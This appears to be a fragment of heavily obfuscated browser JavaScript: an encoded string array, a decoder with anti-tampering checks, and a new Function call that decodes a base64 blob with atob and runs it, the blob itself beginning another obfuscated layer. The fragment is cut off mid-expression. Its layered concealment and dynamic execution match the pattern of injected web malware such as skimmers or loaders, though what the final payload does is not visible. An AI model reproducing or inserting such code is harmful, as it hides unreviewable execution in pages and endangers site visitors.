Htsw1cEuC','EwrAuZjKuLiWmg5yvNnUyKDwDvOZuM9kmta3zLHkBgri','rfKXtvn3BK9hvNvLu2nWsZbVB01izZbpr01ZsJfkzu9y','sJbkrgeYovHorZfHvNPwCeP5D25wmdH3vuDgDgf6rNLs','vvDwt2vUy25mq2rytM1zEvyXrLrtmwmYtKnJC0OYuNrH','v3DUs1n0s0TeqJrov1f5tenKCLKWvwHkEwTYu2LND2ve','nxjkEwTYu2LND2vewxPAu3DUy1u0mwj5y3blmg9VtuHN','EMHYzunJC0OYAerHELzVv0DsALiWy25mq2rQvti5vgrR','EwnWsZbVB01izZbnEKLZsJbOquKZz25lu3rls0rcne0Y','q2mYtLzvCuP5A3jtAwD3zurnmu5tD25lq1zpyxLJCeSW','ExDUvNPvELPgvMPvBu5vwMXJBKXdzhPIvZLpvJfknvfR','mxD6EMLgsa','B01izZbzAKfZsNLgDKL5z25lu3rls0rcne5htMHmq2nQ','sZbVB01izZfzmKLZsNLsu00Yww5lu3rls0rcne5QrMPm','mJLyvw14ALnUrw5mq2rQvNK5ALzirNHsq2nZsJfJmwrh','tuHNEK1TsxnkmeLQuZa0BKTtDeTlrei0tMPbneXdzejs','wwPkBLuYDgTkExDUvJfgyvKXvJnmmLjswMXnBKXdzfHv','tuHNmvPQsxnkmJfWs1rzBKTtDeTlrei0tw1gBuXdzfvI','EeP5A3jtAwD3zurnD1PtD25wmfi2uxLJCeSWB29nsgD4','muyXyM1ADgeXqJfzu2nZsJfJmffTuKLvmNmYvJfcC1KW','BePQvfvoCLzty3nkm2GXu0DWCK1uz25mq2ryvwPKA1nQ','wKvOAfeWy25mq2ryvurKA1uXtNzsmezVvxLJC0OXzffK','CLnPz3DLrfuXwML3BLqXzhnIu2nWsZbVB01izZfzAMnZ','t09dy3nkmNreyta5B1DTAgPtsevUtenKwfvfouDIvgHY','ou8WsMjvAwD3zursAfLPD25jmwHQuLnJCfHumtfxmuLV','EwXKufDAmwjTtJbHvZL1s0HbC2ntBdDJBvyWzfHkDuLi','zhHurMrrwvnJC0OYyZrIEKj2ww5sA1uWy25mq2ryvdnj','v3rxvNPrnvjyCfHLAMHyvuzcrvyXqxDkExDUvJfkAfrw','ze1sseyZsNLRCLnPz3DLrezStNL3BLPfnu1nu2nWsZbV','tLn3BLvSndvJEwnWsZbVB01izZjorevZsJbgrKPitw5l','sgD6wvrnC0P6qK5zvtbUs1yWB2fdEdjmrei0tKn4yK1i','teHnCguZsMXKsfz5yMLcD0TirxnJEwS3zLr0mLLyswDA','v0vZsJfJm1HtB25lvJbVyun4DuXeqJrnvefZv3PcnfPP','BK5Su1C1meTfA29nsgD6wwPRC0OYwxPAAw9Us1nRCMnh','wMX0vuTeqJrovfjOtenKqLmYng9kEwXKs0DAyLzdz3DL','Bu5ky1nJC0OYtKrImKzytKvWA1rwtNzxAwnZsJfJmvPh','y3nkm2XUy0DsuwnvuNPkExDUvJfcu1PgvKrImhqZwJjR','Be5ty3nkmwmYvurowfr6qLPwELj4sNL3BLeWtNjlmKPS','BgrqtunJC0OXzfnnrgXyvwTAA1nRmwXkExDUwKzoCMnS','ttvnu3DUyM04m1DPy3blmg9VtuHNmfPesxnkm0y2t1vR','zfHomdH4yLrODLmXzffsEwnZsJnwELjTuKLJmLzfsNL3','y3blmg9VtuHNEfPesxnkEKzRsMPJBKTtDeTlrei0tvDA','u3rls0rcne1TvMTmq2n3vfDgtKP5A3jtAwD3zurgBu5d','AwnWsZbVB01iz3HzEMTZsJbOquKZz25lu3rls0rcne16','EwTYu2LND2vetxDnExDUtuuXAfrty3blmg9VtuHNme1u','A1nirw5mq2rytKDgEMiYmxzurMrtyvnJC0OXzfbor1j0','AgPuBKvUtenKwe56zgTuvMD2wKvZngiXsw5mq2ryvw5z','uZa0BKTtDeTlrei0twPJD0XdzhrHu2SYsNLRCLnPz3DL','mNHyvw5vBKXdzfHvrfzYyvzoDK5SyZfrEwnZsJnAsgfh','vNjsEwnZsJjAme0YtK1sm2XesNL3BLjhAdzlmMrpvhLJ','vNLJC0OWsLPxBvjxvNPOAuP5D25wmdLSt0zKuwfhuLvH','r2X6v3LKwLmYzfjsmdbUwfzZD2veqMrpm0PSzeHwEwjP','y3nkmKzoyuDsufDiAgTwBKvUtenKwe5UqMTuBgrlwKuW','z3DLrfv6tKn3BLPQtM1lAwnWsZbVB01izZfAALvZsJjA','DeTlrei0tKrjmeXdzhLxmxrrsNLRCLnPz3DLrfuWtwL3','uNnrA0fUs1n0s0TeqJrnAK15tenKufyYEhrkEwTYu2LN','uJaXuMrxD25yu2DWtey4D2vevxHnEKf4tLrkBvD5zhzv','C0OYCgfnmLjktvm5ALnwy25mq2rUutj0Cfz6uM1tBvji','Ag5kExDUzevSDvDhstrHmeLUtenKmveYDfPHAK5nu0nJ','tenKAfuYovzKBvjSuNLJC0OZqLrHmgrgzg5kr0P5D25w','vtjnq3DUwMXWqKLty3blmg9VtuHNEu1uuxnkmwrfzwTn','B01izZfoEMTZsJbsq0KYB25lu3rls0rcne5evxHmq2rX','s0TeqJrnBu16tenKufyYEhrkEwTYu2LND2vevMPAAxDU','s1n0s0TeqJrore16tenKBvLUqtbkEwTYu2LND2veuMXp','Eu5tD25JBhrIvunJCeSWB29nsgCYtw1nC0P5z2XuBxnU','A2Hyvw5fBKXdzfHvsejRu0voDLKZwJjAu2nZsJjSDgiW','u2LND2vetMTnu3DUytjorKLty3blmg9VtuHNmK0Ysxnk','BLz6uMTArLK0ytjWwfvuzgPwBuvUtenKnK9hDhbJr1v4','mNbuyJnWwe5xBeXAr0vUtenKwfveuMPwmuzlwKzsm2nt','vKvoDLDPy3nkmMXuytb4AfriqMTur0vUtenKwe5UwK1w','EMXyvurgugqXy25mq2rUvfu1A1uWzeDArwHysNL3BLyX','sNLRCLnPz3DLreKWwxL3BKPgsxPAAwnWsZbVB01iz3PA','u3rls0rcne5xrMXmq2nRvwPoBuP5A3jtAwD3zurAAK1P','teP5D25LvgH2y2XJmgnhtLfJBMXxvNPsA1PgwMHkExDU','Bu5iy1HgqKP5D25JBe5YyLDWBMvQww5mq2r5wLvkALni','uxHomLjsu1rKA1uYrw5mq2ryvw1gvvPiuJbzmu5ysNL3','z3DLrfK0tML3BLPTsNDoq2nWsZbVB01izZbzmLfZsNLo','C2jty3blmg9VtuHNEK5uuxnkmtrOuwPfBKTtDeTlrei0','BuXdzeXxve5msNLRCLnPz3DLreK0tKn3BKPgsxPAAwnW','CfHumw1KvZvQzeDSDMjPAdnlwhqYwvHjz1vemu1pm0PS','DeTlrei0tMPKBeXdzhjzmfvOsNLRCLnPz3DLrfjPwLn3','vKnJCeSWB29nsgD6txPNC0OXuNnrA0fUs1n0s0TeqJrn','qJrorfeXtenJEfDuBgTkEwTYu2LND2vewtfoq3DUytjo','v1uYDdjkExDUvJfgmfPgtLrIExq2zgXnBKXdzdrArez5','zurwAu1dD25JBhrIvunJCeSWB29nsgCYtLrjC0P5tLLz','Ahjxu2nZsJfJmLmWrNvprZLxvJfjD0P5D25LBtfYytfK','y3nkm0juyJiXwe5QzgTsEMH2zunJC0OWsKrIm0jyvdnR','twTZBKXdzdvvmJLkvJfcDgffrKHkExDUwJfoCK9vtK1s','D25wmuPlwKzwsgnRzg9Ju2nZsJjArgiXCfHoAKjRyvDf','wvD4rLz5y3nkmwmYy1DkwfvUuMTwrZfYv2LJC0OYDZrI','turjC0OYnxbtvNnUs1n0s0TeqJrnmKL3tenKq0KWDe9k','tenKmfLyqMTwwez4u0nJC0OXyZbLv2XWt0C5r1yXsJvk','tenKnMvgsMTvA2SXzunJC0OYsKHIr1jvwLu1ALvRy25m','D1yXsLbkExDUuKrOCMjSyZfpr2HytKvnBKXdzdjIvZLH','AwD3zurzmu9dD25Jwg81u1nJCfHumw1KvZvQzeDSDMjP','tKrzmKXdzfbwmNH0sNLRCLnPz3DLrfKYt0n3BMnyBZvt','DfHwmfLUtenKEq','sJeWCeTtvxDLrev3tun4D1bxnwjKrJbZyMX0mfHumxvx','CLnPz3DLrfe1wML3BLz6zgrlAwnWsZbVB01izZbprevZ','mLjHv0DcAa','A1vgBhnArtfeyJnzBKXdzg5IvZLszwTWmwvty3nkmwmX','rei0tLDvEKXdze1pvKv5sNLRCLnPz3DLrff6tvn3BMjx','mu5zvtbrBKXdzdztqZLRu0vKwfPPy3nkmwmWzvu5wfvR','yJnOwfvyvw5mq2r4vtj0ALPUzfLwu2nZsJbkDgeXCfHv','q2rytJeWCuP5A3jtAwD3zurvnu1PD25Iv2TWtMLJCeSW','D25rvvvRy3LJCeSWB29nsgCYtxPRC0P6rMTkAMnUs1n0','uKzkExDUyLHOmfPfBePvBvjiuNLJC0OXzfbuBu5xverK','DLeXzfnzv01UtenKmMrUChPzBwH0sNL3BLyWoxDzmgru','CLnPz3DLre5Otvn3BMnvndfIEwnWsZbVB01izZbpvgnZ','AMH2vM5kELqWy25mq2ryvdnOA1nUtNbABgrrvxLJC0OX','q2r0vvvgC0P5A3nAvNrls0rcne5xvtvmq2nRvwPoBuP5','mhbytLHcA1rgtNzKu2nZsJnsAwrPDhbIv3rOsNL3BMfy','BKTtC25JmLvUwfnNCfCXuw9nsgD6wtjfC0P6rMTkAMnU','wvvoEKP5D25AmJf2wM1SmfPhtKXsEwnZsJfKuMvRotzI','AwD3zurrEvLPD25IBwXkv3LJCeSWB29nsgD6tMPNC0P5','EeP5D25LsgHTvdjnEfv5y3nkmwrqvdfOwe5SqMfIBgnU','tM1nC0OYmvjrv3DUs1n0s0TeqJrnAKzPtenKufyYEhrk','qJrnELf5tenKtu9wrxLkEwTYu2LND2veuMXoExDUuvv0','y3nkmwmZv0DWwfvTvK9KrwnUtenKCwjxCZvABuzhwtfg','D25rBu5PzwLJCeSWB29nsgCYwvrvC0OWDfPnmhnUs1n0','vMGYwM1oBeP5D25wmdKXveC5vgeZwKnwEwnZsJfKueWY','qJrnq3H3teHfouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05','EwrQyuDgEveYowTAvuyWsJeWB2rtBgjkm1j2vtnsEwfx','vxHmq2n4wKnzm0P5A3jtAwD3zuroAfL5D25JBhrIvunJ','meLQuZa0BKTtDeTlrei0tKrAA0XdyZjovLvXsNLRCLnP','mhrysNL3BMneAhzrvMmZvxPSDfLty3nkmKP0ytfWEu1S','EeXdy2HLrZLOsNLRCLnPz3DLrfPPwKn3BK5PCgPvEwnW','mujeyvnJC0OYtLrHme42uti5ufKZrw5mq2rytMXkA1zv','seP5D25KrxbhwKzAsfeWC25mq2ryvwT4EwnhAgLnq2nZ','sgD6t1DrC0OWovHIrZbUs1yWovnPz3DLrezTtun3BLvS','zeHwEwjPqNDjvda5y1r0ouXhvMjtAwD3zurjmLPdD25j','BtvOsNL3BLfTmxzvBgrruJfwr1j5y3nkmK5eyNPsELiW','ttjsve1fnwTvmgnUtenKwfvfouPAv0KZwtfwweP5D25K','Dgjvq2nWsZbVB01iz3LzEMTZsJnWrLLvz25lu3rls0rc','uKXzBhbRvLvoDLrdy3nkmwmWzw5KwfvuAZrwmuPusNL3','uLrnBuvUtenKDe9hDdjwmdLXvJbsseP5D25wmuv3uJi1','AdvzEwrKs0HsB2fytMjkm0PXwvzSrvvtzgrlvhq5teDS','re5StML3BLnezhDHu2nWsZbVB01iz3Lnv1fZsJnWrLLv','BKTtDeTlrei0tw1zEeXdy2HlwfjHsNLRCLnPz3DLreL5','wfn4yK1iz3Dmrei0tM1ozeTtD2HjwfLTsM5gyLLuqw9n','rei0twPzmuXdy2HIEu1VsNLRCLnPz3DLreL4tLn3BMjw','tteWC1D6qJrnu3D3zurABvHtEgjnsgD3tercne5QuMrl','ExDUvJfgD1PgqLrIEK40ttbJBKXdzfHvwfzgwvCXCMqZ','tuHNmu5TrxnkELKXvLnVBKTtDeTlrei0tLrjmKXdzeLo','BgmYuxLJC0OXzffJA3r1ww1sA1nUrw5mq2rytLDktfyX','zeTuDhLAwfiXy200AfiXDfrlrei0tMPcAeXdzfbwmNH0','wta1rgeYC25mq2r5uti5Afz6zenzmgT4u3LJC0OZyZrI','nfz6wMLtmJfysNL3BLyXsNDArxHTvg1su2jxohPkExDU','m0jWsNLRCLnPz3DLrfuXtwL3BMvRvMHtq2nWsZbVB01i','q2rcvtj0yvLREfvvEwnZsJfJmfmZtLHvBKjRvLzoCK5P','zg1zBKeWsNLRCLnPz3DLre0WtxL3BLfTtMLLAwnWsZbV','AwD3zurgAK1dD25wvgXKuunJCeSWB29nsgD5tLrRC0OX','DMjxrKHkExDUytiXCLjvtxPovgTUtenKmgvhnu1HBwHu','BM9Us1n0s0TeqJrorgrRtenKqLjtuNPkEwTYu2LND2ve','m2HisNL3BLz6vK1uBgrtvuCXwfvfy25mq2rftw14A1qZ','rJnkEwTYu2LND2vevtvAAxDUvZjvmfvdy3blmg9VtuHN','r1PIvNLND2vesM1zu3DUsvHODLLty3byu2GYteHJC2vt','EwTYu2LND2vewtbnAxDUsvnSmfDPy3blmg9VtuHNEK56','y3nkmwmWyMXoDq','v3m0vJfbm1KXrNrHmwnUtenKmfOYAgPtseP3wKzcAeP5','txPvneXdzhHLAMXksNLRCLnPz3DLreK1tNL3BLz6zgrl','mg9VtuHNmvLxuxnkmNrQuLnfBKTtDeTlrei0ttjjmuXd','zuroAe9tD25KwfPPvKnJCeSWB29nsgCWtKDrC0OWuKnj','ne5eqxjIANb1teD3CKT5vxDLrffWudjZCLbwtJbJBwX1','u2WWv2LJCeSWB29nsgCYww1fC0OZrJzpvwTUs1n0s0Te','vhrWwMLOmKTysMXKsfz5yMLcmLbyrMjzvefVtuHNEvPe','ru1WztnkBgrivNLIAuj3s0HfC2n5EdfmsfLZzhL4nuXi','DeTlrei0tKrjD0XdzhjzmfvOsNLRCLnPz3DLre5Ot0n3','BLjStNjsrMrsttjou1eYDdrkExDUyM0XDMfSyZjAr1jv','yLDZnfPustbomJfVyw5cmgjxDhDkExDUvNPArfqYBhrI','ndy0mZCWsvvnC0XT','meTfA29nsgD5tMPrC0OZCezzvwDUs1nRCKXyqMHJBK5S','r3nZsNLJCeXhmhbpmZbVs1nRnW','q2rQyLD0m1fStNzpv0PisNL3BLyXsLLuBtvRzuDsufz5','rwruyJnRBKXdzgPIv3rqvJa5DwjvrLHkExDUwtiXCLri','B01izZbpre1ZsJb0wK0WC25lu3rls0rcne5xvM1mq2rR','wvn3BMnyBZvtu2nWsZbVB01izZfzvfvZsNLOsvLRvw5l','sNL3BLyWou1HBtL0yJjOwe5fog5yvhrTzfC1AMrhBhzI','C0P5rNzjEwDUs1n0s0TeqJrnEKKYtenJEfPdwtnkEwTY','ndq5mtqZrNbLDMrQ','u3rls0rcne5eyZjmq2rdwtjknKP5A3jtAwD3zuroBfLt','rxDHEwnZsJfKu1nhBgXzwgHRvw5fBKXdzhjxBMHQvLzO','ExDUvJfgwgrSzffxBvjuvgTZBKXdzfHoA2rXww0XDLDg','yZjlBu5usNLRCG','u2nWsZbVB01iz3HzmKvZsJnkyLCXqw5lu3rls0rcne5e','DeTlrei0txPzmKXdzhvHvwXIsNLRCLnPz3DLrezQtKn3','sJfJm1zTuLnpr3mYvJfkB1KXuNHkExDUvJa5nfPgtLHL','mtLACMfIqMK','C0OYBerHmJfytKHsALnxutrkExDUytnwCfvRuNrImNby','weP5D25wmdLWv21OwvfTtLfzu2nZsJjsDgeYCfHomfPQ','C0OZrK9ovZHUs1n0s0TeqJrorfPPtenJA1vQtM1kEwTY','yKP5A3jtAwD3zurzEK5tD25LA1zOu0nJCeSWB29nsgCY','D2vesMXoExDUtvDrBu55y3blmg9VtuHNmK9utxnkmezg','C0P6AgXIBMTUs1n0s0TeqJrnBvv6tenJD1rxrK5kEwTY','AwD3zursA055D25jvZHQs0nJCeSWB29nsgCYturfC0OW','wtnsCgiYng9lwhqYwvHjz2fQmxvAwgnNvw1wBLjyAhDl','tenKwfvtowPur1PpwKu5Bfn5y3nkmKPzttjosvrutMTw','mw9Us1n0s0TeqJrnmKzTtenKwe4XmhfkEwTYu2LND2ve','sNL3BLyXqKTzmgqZu21stfPxrw5mq2ryvw5cA1vSBeLK','tenKsu4ZqNbkEwTYu2LND2vevxPnAxDUtvzRnvPdy3bl','y0Dsswnty3nkmM80yJfgB1DwCgPtA2nUtenKwfqYrLvA','C2vPBdDKBuz5suu4ovreDhLAwfiXy200z1PSDfblrei0','BMeYmxzIvuPuyJnSwfvvy25mq2rQww5WvLLwzgHkExDU','seP5D25wmdGWvgXKuvDTuLfAmLvUtenKC1eYDhvIAK5p','zfjtm2rytLHksMeZrw5mq2rQv21ACMjvCeHkExDUwMXo','z2XuBxnUs1n0s0TeqJroAMHStenKDfvvrNnkEwTYu2LN','BwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDlm0u3','s0rcne16AZjmq2nRu0vgmeP5A3jtAwD3zurwA1LPD25I','rezTt1n3BMfTuMTsu2nWsZbVB01izZjnr01ZsNLssvfy','EwXKteDZowj5Ehrqv1OXyM1omgfxoxvlq2W3zg1gEuLg','Ce9hohjwmuzesNL3BMjxy3PArxb6wKDsv1j5y3nkmKze','rMHnANqYwvHjz1L6mwznsgCXtvrnD01uvxLAvNrOwfr0','A3jtAwD3zurjmvL5D25sruLQywLJCeSWB29nsgCWt1Dn','wJfKuLf5y3nkmwrryKDsuLDeBdrAv0vUtenKwfqXqMfJ','q2rRyLD0D1LwzdbzmhrOsNL3BLjgtNjsrMmYzfDWwe4Z','uK1Py3blmg9VtuHNEvLuz3nkmJGWzhPnBKTtDeTlrei0','zhnIv3rpvNPws1KWnuHnq2nZsJfKuwrTtMPprZGWvNPz','s0TeqJrnEKv5tenKBvDRrwHkEwTYu2LND2vevtrpq3DU','rMLzu3DUy1HVnvnty3blmg9VtuHNmK9uz3nkmdLyyKCW','wMPJC0OYmvjrv3DUs1n0s0TeqJrnAK00tenJALDhtKzk','zfv4q1KXvLLtBvjjvNLJC0OXzfftELjWt0D0m1eZrw5m','D25rvvvRy3LJCeSWB29nsgCYtw1zC0OXuNnrA0fUs1n0','mwrsv0vWwe5fDfPArwnUtenKALuYotjLBe52tLzKufj5','v0XiwtLJvNrOtunND2vevMPnu3DUwMXWqKLty3byu2HV','Eu5zwtbvBKTtDeTlrei0tLDvEuXdy2HLrZLOsNLRCLnP','sJi4mgr6tw5lu3rls0rcne5Qrtbmq2nRwvvOsuP5A3jt','EuLfAZLyEKi0tLrfEK1ertfnBvK3zdjOCgjhvw9ju0zI','m0z5wwXOwvjdzgrqu2rIweHNEu4ZEgnLreL5wfm0CLCX','zhHtr1jRu25ktgnty3nkm1u0yJjWwfvUrtfrA2nUtenK','mgXisNL3BLz6wMfArKzHyKDssveYovfkExDUyLvoCLLx','mK4YtxnkEwHjwwTvBKTtDeTlrei0tLDnnuXdzenzmKO2','vw5vnuP5D25wEMrzywXKue1yvLHvrwnUtenKDLuYDe9w','vMjtAwD3zuroAu1tD25jvZHQs0nJCfHumuTlrei0tKrf','wvuWBKTtDeTlrei0tMPvEKXdzeLom0jWsNLRCLnPz3DL','BK1fmwHuu2nWsZbVB01izZjnBuLZsJfsC1fRqw5lu3rl','AK15D25rBu5PzwLJCeSWB29nsgCWwvDnC0OXqLHvBvLU','wMLJCeSWB29nsgD5txPnC0OWDfPnmhnUs1n0s0TeqJro','BMjwtNzorMmXzuDsuK9how9kExDUyvzoDMjSyZjprMrU','vZf2y0nJC0OYuNrHmhHVvNPKALzfy25mq2rytKHgrLLT','D25HmKyYtKDAAK5dy3nkmKPuytncDgfhAgTsmKvUtenK','yM1sDMr5EdDMu2TZzfqXDvPyy2DvBvzUuLHOD0ThwMjw','mK5lt0C4D1yXqNHtAwnZsJbsvgj6AfHvBKO2wLHfBKXd','uJfJBtrNwxP0ouThwJfIBu4WyvC5DuThrxnzAwW3zg1g','tuHNmu5ewxnkmLPPy0rrBKTtDeTlrei0tLrREKXdzeLo','wfnVBKTtDeTlrei0tMPbmKXdzfnyAMX6sNLRCLnPz3DL','DuLiqxrJvhq5teDwyLnPz3DLrfuWtvn3BKPgsxPAAwnW','v1fZsJj0ALjtrw5lu3rls0rcne5httvmq2rTv2TfAeP5','BLz6vNrtrMrsuw1ss1uYDffkExDUvNPKv1PgrJbomK5l','t1vRBKTtDeTlrei0tKDjneXdy29tr0PgsNLRCLnPz3DL','yJjkwfqWttrkExDUvJfkmfPfmxrImfPfzuzJBKXdzhHI','rff3tNL3BMnyBZvtu2nWwfnOBvCXuw9nsgD5tuDjC0P5','qJrnv00YtenKBvLUqtbkEwTYu2LND2verMLAq3DUzfHA','y21Atgrty3nkm0z5yuDsvLngzfPkExDUuM0XCMmXyZfv','wxnkmLjpverfBKTtDeTlrei0ttjzEuXdzgjAvfjrsNLR','txPwAuXdzffwmuPTsNLRCLnPz3DLrePRtKn3BLvgzfnA','ExDUvJffmvrhwKrImLjytJa4BKXdzfHumdvRuZiXDLDi','q2rcuLnsEKP5A3jtAwD3zurwA015D25ABuP3tKnJCeSW','BgTkEwTYu2LNDW','A3boAwnWsZbVB01izZfnELLZsJe0AffQrw5lu3rls0rc','t05xog5lu3rls0rcne5hvtbmq2rYwtbvAeP5A3jtAwD3','y3nkm0u0ytb0wfqZuMPuA05YzgLJC0OXzffurxHUzeDO','rev4vJfgue5ysNHkExDUy0rODMrSyZjumKzOwvnJC0OZ','mhC1vvrjBKTtDeTlrei0tKrJEuXdzffwmuPTsNLRCLnP','EuTiwMHJAuiXufrcne1dEdjqv3HIsJj4BgjTzdbHq2rK','sKHHq2nZsJjsrgeZAhLrmJH5yKvJBKXdzgHIv3rwuwXo','z3DLre0XtNL3BMnyBZvtu2nWsZbVB01iz3LnvgnZsNLf','sZbVB01iz3Lnr1vZsNLssvfyuw5lu3rls0rcne5uvMXm','tuHNmu1utxDnvfv5wMP0CfPPAhPlwhqYwvHjz2rQmxPx','m2XZvJfkALvvy25mq2ryvdbsBwjQAhztrMmZzfnJC0OX','uKTxBvKXy0DfBG','BKPfAejKq2nWsZbVB01izZfzAK1ZsNLsu00Yww5lu3rl','BKTtDeTlrei0ttjnEuXdzdzsv0zjsNLRCLnPz3DLrfzS','tenKzuLvsxHkEwTYu2LND2vettfnAxDUuvv0DuTdy3bl','muTlrei0tKrvneXdy2HIEu1VsNLRCLnPz3DLrePTtwL3','mwHQuLnJCeSWB29nsgCWwM1rC0OYwMfru0vUs1n0s0Te','mg9VtuHNEfLTwxnkmgHbstnNBKTtDeTlrei0txPfEKXd','zg1JBtL0utjOAgnRtNzAr1vUwfnOC1D5zgPHr0z5uti5','ouHkExDUvJfksq','u2nWs1n0D1LysNPAvwX1zenOsKTeqJror015tenKBvDR','sJjNEvzTuK5AruPRvLvJBKXdzhHnwejRuZbOwvL5y3nk','EKPTtenKCvPhuKzkEwXKufDAmwjTtJbHvZL1s0HbC2nt','sxDpu3DUzwTwAa','A25lu3rls0rcne1xuM1mq2rjuunoneP5A3jtAwD3zurn','q2rnuKHgm0P5A3jtAwD3zurnm01dD25lq1zpyxLJCeSW','y3nkmNGZvw1sufLSsMTwr0vUtenKwfqYsNzHvgH2yuzJ','DeTlrei0tvDvEuXdzdfKBuPvsNLRCLnPz3DLrff3tML3','vwHkEwTYu2LND2vevMPou3DUvZjvmfvdy3blmg9VtuHN','rw5mq2ryvwPOqLz6zg1Iv0zisNL3BMnhzg9ArtfnyKDs','meP5A3jtAwD3zurvne1tD25lq1zpyxLJCeXhvMjtAwD3','u1C1meTfA29nsgD6wMPvC0OWDZvvveLUs1nRCuXyqMHJ','A3jtAwD3zurnmfL5D25IELiZtxLJCeSWB29nsgD6tKrb','A3jtAwD3zurrme1tD25kr0zju0nJCeSWB29nsgCWwwPJ','BKTdvK9HEwnWsZbVB01iz3HAAKLZsJnkyLCXqw5lu3rl','rei0tKDvmKXdzeLrq040sNLRCLnPz3DLrfzPtKn3BK9h','q2nQv0DorKP5A3jtAwD3zurnmvPPD25kr0zju0nJCeSW','sNL3BLyXqK9zmvK0yJa1wfvfzfrkExDUvJfcA1PgtNrI','vvvgC0P5A3jtAwD3zurjEvLtD25ABhbcsvnJCeSWB29n','mwrsvuD4Du9hounwEMn3sNL3BLz6vtfurMrtutbowe5e','yZfABxbyvda5t1z6wKrkExDUzfHwA1KWAeTLr1jswvnJ','y1u1yvPfEfPsrLfUtenKDe9hounrvZf2uvzKu05dy3nk','vNPswvDSzfnsm0PdvNLJC0OXzfbLA1jOyZjOA1qXy25m'];var _0x3194827t=_0x3194827d;(function(a,b){var q=_0x3194827d;while(!![]){try{var c=parseInt(q(0x21d))*parseInt(q(0x355))+parseInt(q(0x274))*parseInt(q(0x2a5))+parseInt(q(0x29a))+parseInt(q(0x2fd))*-parseInt(q(0x25e))+-parseInt(q(0x344))+-parseInt(q(0x34d))+parseInt(q(0x289));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3194827c,0x39070));function _0x3194827d(a,b){a=a-0x191;var c=_0x3194827c[a];if(_0x3194827d['mtVhSt']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3194827d['jhBApi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3194827d['dwhccK']={},_0x3194827d['mtVhSt']=!![];}var e=_0x3194827c[0x0],f=a+e,g=_0x3194827d['dwhccK'][f];if(g===undefined){var h=function(i){this['uDybia']=i,this['xAfroZ']=[0x1,0x0,0x0],this['PzEspn']=function(){return'newState';},this['rsrHRJ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wNOzZH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['RIyBYO']=function(){var i=new RegExp(this['rsrHRJ']+this['wNOzZH']),j=i['test'](this['PzEspn']['toString']())?--this['xAfroZ'][0x1]:--this['xAfroZ'][0x0];return this['YfKQAc'](j);},h['prototype']['YfKQAc']=function(i){if(!Boolean(~i))return i;return this['qJfXwq'](this['uDybia']);},h['prototype']['qJfXwq']=function(j){for(var k=0x0,l=this['xAfroZ']['length'];k<l;k++){this['xAfroZ']['push'](Math['round'](Math['random']())),l=this['xAfroZ']['length'];}return j(this['xAfroZ'][0x0]);},new h(_0x3194827d)['RIyBYO'](),c=_0x3194827d['jhBApi'](c),_0x3194827d['dwhccK'][f]=c;}else c=g;return c;}var _0x3194827e=window;function _0x3194827f(c,d){var r=_0x3194827d,e={};e['wFmpi']='undefined',e['nwkyn']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['nwkyn'](h[r(0x26f)],d)&&function(j,k){var l=g(this,function(){var s=_0x3194827d,n=typeof window!==f['wFmpi']?window:typeof process==='object'&&f['nwkyn'](typeof require,'function')&&typeof global===s(0x23d)?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3194827f(_0x3194827e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDUxMzAxNTJlPVsnZ0NrMFc1M'+'XZsRycsJ2FTb1NXNlpkTzhvUCcsJ204az'+'ZXN3JhakcnLCdXUXJwa2RxJywnV1FKZEt'+'kSEFwcScsJ25Da01XNXRjVVhTJywnVzRG'+'ZFJtazhXUTdjT2EnLCdBQ29uV1FXZ0RXJ'+'ywneDhvcVdQem9kcScsJ1c3YlJXUTRGVz'+'dxJywnbThrMFc3SmNIR2EnLCdDQ293VzV'+'GY1IwdScsJ0RiVmRUc2VIJywneXdCZE9y'+'alMnLCdmcjdkUGdoY1JhJywnYVNvbXRDb'+_0x3194827t(0x2ca)+'RNc096JywnbThvdURtbzZXUkcnLCdsbW8'+'xVzRPNmRXJywnV1FCY1NTb1BXUkczJywn'+'dG1reGJoSFInLCdXNnBkUzhrOVdSRmNSR'+'ycsJ2Rta2ZXUnZOc1cnLCdhQ29EQzhveF'+'dPMCcsJ3BxbGRJZjNjTUcnLCdXUmRjU21'+_0x3194827t(0x305)+_0x3194827t(0x1cb)+'W94VzZkY0gzMCcsJ1dReGRQQ294eTJ5Jy'+'wnbkNrUFc3NStuYScsJ1dPTmRUZVJkUlN'+'vVycsJ3hta2tXUTNjSVNrdycsJ1dRdVdX'+'UTNkTGZHJywnV1BsY1RoQmRKZ0cnLCdXN'+'nhkUlhaY1J1UycsJ1dRMElkSVJjVVcnLC'+'dXUVZkU1pySm5XJywnV1B0Y0wzZGRTZ2E'+'nLCdXUDVEandqeicsJ0VtbzFXUkNEdUcn'+'LCdXUjE2VzR1bWJxJywnZ1NrYXpDb3dqc'+'ScsJ1dQMXpkSmxkSmEnLCdlcUQzYXRHJy'+'wnalNraWRkZGNUVycsJ1dPS01XUmRkT3h'+_0x3194827t(0x31a)+'J1dRWmNUU29xV1FLRCcsJ2o4azNXT0g3Q'+'1cnLCdubWs2V1JiMHFhJywnbVNrVW5aVm'+'NUYScsJ29t'+(_0x3194827t(0x22f)+'E1kY1JKZGRJYScsJ2FDb0dXN2xkTThvSy'+'csJ1dPU1FpdGRjUHEnLCdXT3Z0cE41Tyc